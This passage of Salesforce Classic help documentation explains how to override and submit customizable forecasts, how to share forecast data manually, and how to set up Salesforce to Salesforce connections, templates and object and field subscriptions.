You can make your forecast a more accurate assessment of your forecasted sales by overriding forecast amounts as needed. Any user can override a forecast from the opportunity by changing the Stage or Forecast Category of the opportunity. Users with the "Override Forecasts" permission can override their forecast or any direct report's forecast at the forecast level.

When an opportunity moves from one forecast category to another, such as from Best Case to Commit, the unadjusted raw amounts change for each of those categories, but any amounts with overrides do not change. You should update or remove your overrides to each forecast category to account for changes in the stage of opportunities.

## Overriding Your Forecast from the Opportunity

- **1.** Click the Opportunities subtab on the Forecasts page.
- **2.** Click **Edit** for the opportunity you want to override.
- **3.** Make any changes to the details. The options available differ depending on whether you own the opportunity.
- **4.** If products are on the opportunity and you want to change the forecast category for that product, select **Change Category**, then select the appropriate Product Forecast Category.

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To see forecasts of other users:

**•** "View All Forecasts"

To override your forecast:

- **•** "Override Forecasts"
- **5.** Click **Save**. The opportunity is marked with the appropriate icon indicating its override status. For a description of each override icon, see [Forecast Override Indicators.](#page-1473-0)

Click **Save & Refresh** to update the record and redisplay the totals.

## Overriding Your Forecast Total

- **1.** Click the Forecasts subtab on the Forecasts page.
- **2.** Click the edit icon ( **.** ) to override the adjusted total.
- **3.** Enter a new amount and any comment.
- **4.** Click **Save**. The forecast is marked with the appropriate icon indicating its override status. For a description of each override icon, see [Forecast Override Indicators.](#page-1473-0)

## Overriding the Forecast of Your Direct Reports

- **1.** Click the Forecasts subtab on the Forecasts page.
- **2.** Click the edit icon ( $\heartsuit$ ) to override your direct report's forecast.
- **3.** Choose one of the override options to control which override amounts, if any, are included in the forecast:
	- **Accept John Doe's forecast—Use this option to accept the forecast of your direct report, including any overrides that he or** she has made.
	- **• Reject any override on John Doe's forecast, but accept forecast overrides from other subordinates—**Use this option to ignore overrides made on your direct report's forecast, but include any overrides made on forecasts further down in the hierarchy.
- **• Reject all forecast overrides—**Use this option to ignore all forecast-level overrides but include opportunity-level overrides. If you have overridden amounts at the opportunity, your own opportunity forecasts are used in this calculation. Choose this option if you want forecast amounts to be based on opportunity amounts including overrides made at the opportunity level.
- **• Override the forecast and set it to—**Use this option to enter an amount that replaces the current amount in your forecast. Your manager will see this amount in your forecast but your subordinates will not.
- **4.** If you forecast on both revenue and quantity, choose an override option for quantity forecast.
- **5.** Click **Save**. The forecast is marked with the appropriate icon indicating its override status. For a description of each override icon, see [Forecast Override Indicators.](#page-1473-0)

 $\Box$  Note: The Forecasts tab is unlike other tabs in that it automatically calculates data for you based on your opportunity data. You do not need to create or delete forecast records.

SEE ALSO:

<span id="page-1473-0"></span>[Customizable Forecasting Overview](#page-1466-0) [Managing Customizable Forecasts](#page-1470-1)

## Forecast Override Indicators

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts.](#page-1433-0)  $\mathbb{Z}$ 

An icon displays for each override to indicate the status of the override. Use the following table to determine the status of an override.



SEE ALSO:

[Overriding Customizable Forecasts](#page-1472-0)

# Customizable Forecast Fields

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

Here is a description of the fields (in alphabetical order) that make up a forecast in customizable forecasting:

## Forecast Fields



## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Opportunity Forecast Fields



#### SEE ALSO:

[Managing Customizable Forecasts](#page-1470-1)

# Manually Sharing a Forecast

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).

Your administrator defines your organization's forecasting hierarchy, which determines which users can view the forecast data. However, your administrator can manually extend sharing privileges for forecast data, and you may be able to manually extend sharing privileges for your own forecast data as well. Manual forecast sharing can only increase access to forecast data; it cannot restrict access for users who already have access. To manually share a forecast, you must be an administrator or a forecast manager who has been given access to share your forecast data.

To see which users can view your forecast or to share your forecast data, do one of the following:

- **•** From Setup, enter *Forecasts Hierarchy* in the Quick Find box, then select **Forecasts Hierarchy**, then click **Share** next to the view you want to share.
- **•** Click **Sharing** on the forecast home page to share your own forecast data.

### The User and Group Sharing list shows you all the users who currently have access to this forecast data. It also details the level of access they have, whether they can submit a forecast, and the reason they have that access. The reasons a user might have access to forecast data are:



## EDITIONS

#### Available in: Salesforce Classic

## Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
On the Forecast Sharing Detail page, you can do any of the following:

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click **Add** to grant other users or groups access to the forecast data.

Note: Manual sharing extends to the opportunity data that makes up the forecast. If a user has permission to override forecast  $\mathbf{Z}$ data, then the user also has permission to override the opportunity forecast data.

- **•** Click **Expand List** to [view all users that have access](#page-76-0) to the forecast data.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

### SEE ALSO:

[Define Customizable Forecast Settings](#page-1908-0) [Setting Up Customizable Forecasting](#page-1907-0)

## Submitting Customizable Forecasts

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1433-0).  $\left( \mathbf{z}\right)$ 

On the Forecasts tab, your forecast totals are always available to you and users above you in your role hierarchy. However, forecast totals are only available in forecast history and reports after you submit them. You can submit your own forecast or any forecast data that has been manually shared with you and you have permission to submit.

To submit your forecast:

- **1.** Click **Submit** from your forecast on the Forecasts tab.
- **2.** Click **OK** to confirm. Salesforce takes a snapshot of your forecast totals and makes them available in reports and your forecast history.

SEE ALSO:

[Viewing Customizable Forecasts](#page-1470-0) [Managing Customizable Forecasts](#page-1470-1)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To see forecasts of other users:

**•** "View All Forecasts"

To override your forecast:

**•** "Override Forecasts"

# Selling Through Multiple Channels

# Sharing Salesforce Information with Business Partners

# <span id="page-1477-0"></span>Salesforce to Salesforce Overview

Salesforce to Salesforce enables business collaboration both within and across Salesforce organizations. This allows you to share [certain records](#page-1492-0) with your business partners that use Salesforce and get real-time updates on the shared data. For example, you can share lead and opportunity data with business partners and manage your entire pipeline and programs within Salesforce.

Salesforce to Salesforce allows you and your business partners to collaborate more easily and effectively. With Salesforce to Salesforce, you can share records with one or more connections, and each connection can accept records you share with them - even if other connections have accepted the same record.

Salesforce to Salesforce allows your business partners to:

- **•** Access all their programs from one place
- **•** Easily integrate your data with the data they manage in Salesforce
- Integrate their business processes with updates received from you

Salesforce to Salesforce allows you to:

- **•** Have 100% visibility into your partner activity
- **•** Manage your entire pipeline, both internal sales and channel sales, in one place
- **•** Rapidly and easily share data across multitiered partnerships
- **•** Integrate your business processes with updates received from your partners using workflow and assignment rules

If you want to connect to partners but aren't sure if they use Salesforce, you can use [connection finder](#page-1502-0) to find out.

If you receive an invitation to connect with a business partner using Salesforce to Salesforce, see [Accepting or Rejecting an Invitation to](#page-1479-0) [Join Salesforce to Salesforce](#page-1479-0) on page 1474.

To invite other companies to connect with you using Salesforce to Salesforce, see [Inviting Business Partners to Connect using Salesforce](#page-1478-0) [to Salesforce](#page-1478-0).

Note: Salesforce to Salesforce doesn't just let you share information with business partners; it's also part of a high-availability  $\mathbf{z}$ solution called Organization Sync. For information about Organization Sync, see [Organization Sync](#page-4665-0).

SEE ALSO:

[Tips for Using Salesforce to Salesforce](#page-1498-0) [Finding Out if Your Partners Use Salesforce](#page-1504-0)

## **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-1478-0"></span>Inviting Business Partners to Connect using Salesforce to Salesforce

Before you can start sharing data with your business partners, you need to set up a connection to them using Salesforce to Salesforce. To create that connection, you need to invite your business partner.

 $\mathbf{z}$ Note: Before beginning the invitation process, you need to create an account and an associated contact for your business partner.

To invite a business partner to connect using Salesforce to Salesforce:

- **1.** Click the Connections tab.
- **2.** Click **New**.
- **3.** Enter a contact name or use the lookup icon to select a contact.

 $\left( 0\right)$ Important: Make sure that the email address is valid; otherwise, your invitation may be sent to the wrong person.

- **4.** Optionally, select a related account.
	- Note: The account associated with the connection can be changed after the invitation is sent.
- **5.** Choose a user to manage the connection.
- **6.** Optionally, choose a template to apply to the connection.

#### **7.** Click **Save & Send Invite**.

- To invite multiple business partners to connect using Salesforce to Salesforce:
- **1.** Click the Contacts tab.
- **2.** Select a standard or custom list view, then click **Go!**.
- **3.** In the list view, select the checkboxes next to the contacts you want to invite.

Important: Make sure that the email addresses are valid; otherwise, your invitations may be sent to the wrong people.

### **4.** Click **Invite to Connect**.

- **5.** Choose a user to manage the connection.
- **6.** Optionally, choose a template to apply to the connection.

### **7.** Click **Save & Send Invite**.

The people you invite will receive an email invitation to connect with you using Salesforce to Salesforce. They can choose to accept or decline your invitation. You can check whether they have accepted or declined the invitation by reviewing your connections on the Connections tab. From the Connections tab, you can also resend or cancel the invitation. To learn more about connections, see [Connections](#page-1480-0) [Home Page](#page-1480-0) on page 1475.

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To invite to a business partner to connect using Salesforce to Salesforce:

Note: For information about sending an Organization Sync replication connection invitation in Salesforce to Salesforce, see [Connect the Organizations.](#page-4675-0)

#### SEE ALSO:

[Finding Out if Your Partners Use Salesforce](#page-1504-0) [Connection Templates in Salesforce to Salesforce](#page-1482-0) [Creating and Applying Connection Templates](#page-1483-0)

## <span id="page-1479-0"></span>Accepting or Rejecting an Invitation to Join Salesforce to Salesforce

If a business partner sent you an invitation to connect using Salesforce to Salesforce, you can accept or reject that invitation by following these steps:

- **1.** Click the link in the invitation email to go to the Salesforce login page.
- **2.** Log in as the System Administrator or as a user with the "Manage Connections" permission.
- **3.** Review the details of the invitation.
- **4.** Click **Accept** or **Decline**.

If you aren't sure whether you want to accept or decline, click **Decide Later**. The invitation displays on the Connections tab with a connection status of Invitation Received. You can easily accept or decline it at a later date.

When you accept or reject an invitation, the company that invited you receives an email notifying them of your decision. The content of that email can be configured by changing the appropriate email template.

SEE ALSO:

[Salesforce to Salesforce Overview](#page-1477-0) [Tips for Using Salesforce to Salesforce](#page-1498-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To accept or reject an invitation to connect using Salesforce to Salesforce:

# <span id="page-1480-0"></span>Connections Home Page

The Connections tab allows you to manage your Salesforce to Salesforce connections and connection templates. From the Connections tab, you can:

- **•** Select the Connections subtab to manage connections. Connections include everyone that you have invited, whether they have accepted, declined, or have not yet responded, as well as all the invitations you have received. Recent connections are automatically displayed on the Connections subtab.
	- **–** To view details about a connection, click the connection name.
	- **–** To invite new connections, click **New**, then enter the connection details and click **Save & Send Invite**.
	- **–** To deactivate a connection, click **Deactivate**.
	- **–** For invitations to connect that have been sent but not accepted, you can click **Resend** to resend the invitation, or **Cancel Invitation** to cancel the invitation. For more information about inviting connections, see [Inviting Business Partners to Connect using Salesforce to](#page-1478-0) [Salesforce](#page-1478-0) on page 1473.
- **•** Select the Templates subtab to manage connection templates. Templates allow you to define and publish sets of objects and fields to one or more standard Salesforce to Salesforce connections. Recent templates are automatically displayed on the Templates subtab.
	- **–** To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
	- **–** To view details about a template, click the template name.
	- **–** To create a new template, click **New**.
	- **–** To edit a template, click **Edit** next to the template you want to edit. For more information about using templates, see [Creating](#page-1483-0) [and Applying Connection Templates](#page-1483-0) on page 1478.

Note: To learn about Organization Sync, a high-availability feature built on the framework of Salesforce to Salesforce, see [Organization Sync.](#page-1500-0)

### SEE ALSO:

[Managing Connections](#page-1481-0)

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view and manage connections for Salesforce to Salesforce:

**•** "Manage Connections"

To view and manage templates for Salesforce to Salesforce:

# <span id="page-1481-0"></span>Managing Connections

From the Connections tab, you can view connection details and manage connections. The connection details include information on the status of the connection, the owner of the connection, information about the company, published and subscribed fields, and a connection history.

To view a connection:

- **1.** Click the Connections tab.
- **2.** On the Connections subtab, click the name of the connection that you want to view.

From the connection detail page, you can:

#### **Accept an Invitation**

If a business partner has sent you an invitation to connect using Salesforce to Salesforce, click **Accept** to accept the invitation. After you accept the invitation, you can subscribe to objects that the connection has published and begin sharing objects with the connection using the Published Objects and Subscribed Objects related lists on a connection detail page.

### **Cancel an Invitation**

If an invitation you sent hasn't been accepted, you can cancel the invitation by clicking **Cancel Invitation**. If your partner hasn't received the invitation, click **Resend** to send it again.

#### **Deactivate Connections**

## **EDITIONS**

### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To manage connections:

**•** "Manage Connections"

If you have created a connection with a business partner and you no longer wish to use the connection, click **Deactivate**. If a connection is deactivated, you can still view and update records that your connection shared with you, but updates you make won't be sent to your connection. If you sent records to your connection that they didn't accept, the records are removed from their organization, and vice versa.

#### **Edit Connections**

When displaying the connection, you can modify the connection by editing the connection details. To change the objects published to a connection, click **Publish/Unpublish**, or to use a connection template, click **Edit** and select an active template. To edit the published fields on an object, click **Edit** next to the object. To change the objects you're subscribed to, click **Subscribe/Unsubscribe**. For more information, see the following:

- **•** [Publishing Objects in Salesforce to Salesforce](#page-1492-1) on page 1487
- **•** [Subscribing to Objects in Salesforce to Salesforce](#page-1485-0) on page 1480
- **•** [Publishing Fields in Salesforce to Salesforce](#page-1493-0) on page 1488
- **•** [Subscribe to Fields in Salesforce to Salesforce](#page-1486-0) on page 1481

### **View Connection History**

You can view a detailed history of the connection in the Connection History related list of the connection detail page. To export the connection history, select **Download connection history (csv)**. This lets you download a comma-separated values file that includes the following information:

- **•** Connection status changes
- **•** Changes to which account is associated with the connection
- **•** Changes to which contact is associated with the connection
- **•** Connection owner changes
- **•** Changes to published fields
- **•** Email communications sent to your business partners
- **•** Errors related to validation rules and Apex triggers with validation rules resulting from:
	- **–** Records manually accepted
- **–** Records automatically accepted
- **–** Records updated by Connection User

Note: System errors, for example, code errors, aren't logged in the Connection History.  $\triangleright$ 

SEE ALSO: [Connections Home Page](#page-1480-0) [Connection Templates in Salesforce to Salesforce](#page-1482-0)

# <span id="page-1482-0"></span>Connection Templates in Salesforce to Salesforce

Connection templates allow you to define objects and fields that can be published to connections. Connection templates can be assigned to one or more standard Salesforce to Salesforce connections, making the process of publishing fast and easy. From the Connections tab, click the Templates subtab to view, create, and edit connection templates.

When a connection template is applied to a connection, the object and field rules are applied to that connection.

The following rules apply to connection templates:

- **•** Objects and fields that are not already published but are published in the connection template are published.
- **•** Objects and fields that have the same publish or unpublish status as the template are unchanged.
- **•** Objects and fields that are already published but are not published in the connection template are unpublished.

SEE ALSO:

[Creating and Applying Connection Templates](#page-1483-0) [Connections Home Page](#page-1480-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, and view connection templates:

# <span id="page-1483-0"></span>Creating and Applying Connection Templates

## Creating and Editing Connection Templates

Connection templates allow you to define object and field publishing rules that can be applied to one or more standard Salesforce to Salesforce connections.

To create a connection template:

- **1.** Select the Connections tab.
- **2.** Select the Templates subtab.
- **3.** Click **New**.
- **4.** Type a name and an optional description.
- **5.** Select the **Active** checkbox if you want to be able to assign the template to standard connections.
- **6.** Click **Save** to save the template, or click **Save & Add Objects** to add objects to the template.
- **7.** If you clicked **Save & Add Objects**, select the checkboxes next to the objects you want to add, then click **Save**.
	- Note: If you clicked **Save**, you can click **Add/Remove Objects** on the template detail  $\mathbb{Z}$ page to add objects.
- **8.** Click **Edit** next to an object you added to the Published Objects related list.
- **9.** Select the fields you want to publish for the object, then click **Save**.
- **10.** Repeat steps 8 and 9 for each object you added to the Published Objects related list.
- To deactivate a connection template:
- **1.** On the Templates subtab, click **Edit** next to the template you want to deactivate. Alternatively, click **Edit** on the template detail page.
- **2.** Deselect the **Active** checkbox.
- **3.** Click **Save**.
	- Note: Only active connection templates can be assigned to connections. If you want to use a template that you had deactivated, you can do so by selecting the **Active** checkbox.

## Assigning Connection Templates to Connections

You can assign connection templates to connections when [inviting one or more new connections](#page-1478-0), or you can assign connection templates to existing connections.

To assign a connection template to an existing connection:

- **1.** Select the Connections tab.
- **2.** Select the Connections subtab.
- **3.** Click the name of the connection you want to assign the template to.
- **4.** Click **Edit**.
- **5.** In the Template field, type the name of the template or click the lookup icon to search for a template.



### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and view connection templates:

### **6.** Click **Save**.

#### SEE ALSO:

[Connection Templates in Salesforce to Salesforce](#page-1482-0) [Connections Home Page](#page-1480-0)

# <span id="page-1484-0"></span>Sharing Records Using Salesforce to Salesforce

Once you have created a connection to another organization, you can share data with them. Your business partners do not have direct access to your record; they have a record in their organization that is connected, using Salesforce to Salesforce, to your record. Any updates to the shared information on either record is reflected on the other record. You can share records with one or more connections. Each connection has the opportunity to accept shared records, even if other connections have also accepted the same record.

Note: Making records available to business partners using Salesforce to Salesforce is not the same as sharing records within your organization.

You can control the type of records you share with your business partners by selecting which objects and fields to publish.

In addition, you can control how the information your business partner makes available to you is used in your organization by subscribing to objects and mapping the fields on those objects to fields on your own objects.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Individual records and their related records are made available to your connections by forwarding the record to one or more connections, or by assigning the record to a queue that contains connections. When you forward a record to a connection, you can select which related records to include, and you can send your connection contact an email notification that a record has been made available.

Similarly, your business partners can make records available to you. When a record has been made available to you by a business partner, you can view basic details about the record from a view on the object's home page. Then you choose whether to [accept the record](#page-1489-0), and its related records, or not. Additionally, when [subscribing to an object,](#page-1485-0) you can specify that the object's records are automatically accepted when shared by your connection. This is particularly helpful if you're expecting the connection to share a large volume of records.

Once you have accepted a record, you can make it available to other connections in the same way you can make any record available using Salesforce to Salesforce. This allows you to work in a multi-tiered business network. In a multi-tiered network, changes made to the shared record in any organization updates the information in all the organizations that are sharing the record.

SEE ALSO:

[Publishing Fields in Salesforce to Salesforce](#page-1493-0) [Subscribe to Fields in Salesforce to Salesforce](#page-1486-0) [Tips for Using Salesforce to Salesforce](#page-1498-0)

# <span id="page-1485-0"></span>Subscribing to Objects in Salesforce to Salesforce

When you are connected to a business partner using Salesforce to Salesforce, you can subscribe to objects that your business partner has published. When you subscribe to an object, you map it to an object in your organization. Standard objects must map to standard objects in your organization, but you can map custom objects to any custom object. For example, if your business partner has published a custom object named Prospects, you can map that to a custom object named Client.

To subscribe to objects for a connection:

- **1.** Click the Connections tab.
- **2.** Click the name of the connection you want to modify.
- **3.** In the Subscribed Objects related list, click **Subscribe/Unsubscribe**.
- <span id="page-1485-1"></span>**4.** Choose the objects you want to subscribe to by selecting the object in your organization you want mapped to that object. Select  $-$ -None-- if you do not want to subscribe to a published object.
- **5.** Select the Auto-Accept checkbox next to an object if you want to automatically accept records of that type when shared by your connection. The checkbox appears once you select a mapping.
	- $\bullet$ Note: This checkbox is not available for:
		- **•** Child objects. Opportunity products, tasks, and public case comments are [automatically](#page-1491-0) [accepted](#page-1491-0) when the parent record is accepted. Attachments are automatically accepted if marked public and the Share With Connections checkbox is selected.
		- **•** Objects that have one or more master objects, such as custom junction objects or detail objects in a master-detail relationship.

Additionally, Auto-Accept does not apply to any record that is shared as the child of another record, for example a case record that is the child of a case record that you already accepted.

### **6.** Click **Save**.

Note: If your business partner stops publishing an object to which you are subscribed, you are automatically unsubscribed from that object.

Once you have subscribed to an object, you can [map published fields](#page-1486-0) on that object to fields on your object. For example, you can map the Description field on leads to a custom field on leads called Partner Description. This would allow you to use your own field to describe the lead for users within your organization rather than using the description provided by your business partner.

## Additional Considerations

- **•** If you choose to auto-accept leads or cases, any active assignment rules in your organization run when a record is automatically accepted.
- **•** In order to automatically accept a record shared by your connection, the connection owner for that record must be an active user.

## **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To subscribe to published objects :

# <span id="page-1486-0"></span>Subscribe to Fields in Salesforce to Salesforce

When you accept an invitation from a business partner to join Salesforce to Salesforce, you can subscribe to fields that your business partner has published and map those fields to your fields. When your business partner updates the fields on a record that you're sharing, the fields will be updated on the shared record in your organization.

For example, if your business partner has published the Description field, you could map that field to a custom field called Partner Description. This would allow you to use your own field to describe the lead for users within your organization.

Before subscribing to fields, see [Best Practices for Mapping Fields in Salesforce to Salesforce](#page-1486-1).

To map fields on a subscribed object:

- **1.** Click the Connections tab.
- **2.** Click the name of the connection you want to modify.
- **3.** In the Subscribed Objects related list, click **Edit** next to an object.
- **4.** Map your business partner's published fields to your organization's fields by choosing the appropriate field in the drop-down list.
	- Note: Fields can only be mapped to fields with the same data type, length (for text and numeric fields) and decimal places (for numeric fields), so the drop-down list only shows fields with the correct data type. You can see the data type details of a published field by hovering your mouse over the information icon  $\begin{pmatrix} 1 \end{pmatrix}$  next to the field. Select  $-$ -None-if you don't want to populate any of your fields with the data from a published field.
- **5.** If the field is a picklist, click **Edit Values** to map each published picklist value to a picklist value in your organization.
- **6.** Click **Save**.
- Note: Changes to field mappings and picklist values may not show up in your business partner's organization for up to 15 minutes " while Salesforce refreshes the cache. This cache enables us to support larger transaction volumes and reduce the number of API calls that count against your organization's limits.

<span id="page-1486-1"></span>SEE ALSO:

[Managing Connections](#page-1481-0) [Publishing Fields in Salesforce to Salesforce](#page-1493-0)

# Best Practices for Mapping Fields in Salesforce to Salesforce

When you subscribe to a field in Salesforce to Salesforce, you need to map it to a field in your organization. This lets updates to that field sync for all shared records. Before you map fields, take a look at these important best practices.

Important: This information applies to standard Salesforce to Salesforce connections. If  $\blacksquare$ you're mapping fields for a replication connection as part of Organization Sync, some of this information may not apply.

#### **Auto-Mapping Fields**

